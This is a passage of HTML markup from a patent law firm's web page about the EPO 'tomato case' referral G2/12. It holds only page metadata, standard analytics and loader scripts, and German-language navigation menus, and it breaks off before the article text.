

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/tomato0712
body_size: 39965
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | The Tomato Case - G2/12 All In A Stew</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The Technical Board of Appeal in the tomato case (T-1242/06) issued an interlocutory decision on 31 May 2012 referring yet further questions to the…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/tomato0712" property="og:url">
<meta content="The Tomato Case - G2/12 All In A Stew" property="og:title">
<meta content="The Technical Board of Appeal in the tomato case (T-1242/06) issued an interlocutory decision on 31 May 2012 referring yet further questions to the…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="The Tomato Case - G2/12 All In A Stew">
<meta name="twitter:description" content="The Technical Board of Appeal in the tomato case (T-1242/06) issued an interlocutory decision on 31 May 2012 referring yet further questions to the…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/tomato0712" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/tomato0712" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/tomato0712" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/tomato0712" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="tomato0712" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-flcbpi" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;60810e71dbb9d1c8784d9b4b5c5372edd024c9592acdef029a90be251d475e37component-flcbpi&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;ccb85d03005cfb4729dc78edd44c1fec98f47eed9e064aa41af168cdccdc236f2269&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/tomato0712" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/tomato0712" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
